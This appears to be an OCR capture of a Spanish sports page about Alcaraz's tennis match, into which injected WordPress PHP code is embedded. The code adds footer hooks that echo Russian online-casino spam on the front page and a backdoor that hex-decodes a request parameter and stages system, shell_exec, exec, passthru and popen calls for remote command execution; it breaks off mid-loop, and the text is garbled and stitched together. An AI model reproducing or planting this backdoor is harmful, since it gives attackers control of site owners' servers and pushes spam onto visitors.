
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DEL
PARTIDO DE TENIS DE
AYER DE ALCARAZ